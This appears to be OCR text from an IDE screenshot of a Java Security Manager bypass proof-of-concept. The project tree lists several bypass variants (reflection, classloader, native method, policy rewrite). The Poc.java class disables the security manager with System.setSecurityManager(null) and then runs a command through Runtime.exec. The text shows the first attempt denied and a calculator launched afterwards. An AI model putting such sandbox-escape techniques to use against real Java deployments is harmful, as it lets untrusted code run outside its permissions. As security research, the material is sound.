 evil
EvilMethodClass
jni
src
EvilMethodClass.h
invoke-native-method.iml
out
rewrite-home-policy
src
com.evil
Poc
rewrite-home-policy.iml
set-security-manager
src
com.evil
Poc
set-security-manager.iml
bypass-by-createclassloader.policy
bypass-by-reflection.policy
com.evil.EvilClass.class
EvilClass.java
invoke-native-method.policy
java-security-manager-bypass.iml
libEvilMethodClass.so
README.md
rewrite-home-policy.policy
set-security-manager.policy
External Libraries
Scratches and Consoles
1 package com.evil;
2
c0d3p1ut0s *
3 public class Poc {
c0d3p1ut0s *
4 public static void main(String[] args) {
5 //Run with: -Djava.security.manager -Djava.security.policy==set-security-manager.policy
6 exec( command: "open -a Calculator");
7 bypass();
8
9 }
10
1 usage c0d3p1ut0s *
11 public static void bypass() {
12 System.setSecurityManager(null);
13 exec( command: "open -a Calculator");
14 }
15
2 usages c0d3p1ut0s
16 public static void exec(String command) {
17 try {
18 Runtime.getRuntime().exec(command);
19 } catch (Exception e) {
20 e.printStackTrace();
21 }
22 }
2
Poc
/Library/Java/JavaVirtualMachines/jdk1.8.0_333.jdk/Contents/Home/bin/java ...
Launcher failed - "Dump Threads" and "Exit" actions are unavailable (access denied ("java.util.PropertyPermission" "os.name" "read"))
java.security.AccessControlException Create breakpoint : access denied ("java.io.FilePermission" "<<ALL FILES>>" "execute")
at java.security.AccessControlContext.checkPermission(AccessControlContext.java:472)
at java.security.AccessController.checkPermission(AccessController.java:886)
at java.lang.SecurityManager.checkPermission(SecurityManager.java:549)
at java.lang.SecurityManager.checkExec(SecurityManager.java:799)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1018)
at java.lang.Runtime.exec(Runtime.java:621)
at java.lang.Runtime.exec(Runtime.java:451)
at java.lang.Runtime.exec(Runtime.java:348)
at com.evil.Poc.exec(Poc.java:18)
at com.evil.Poc.main(Poc.java:6)
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =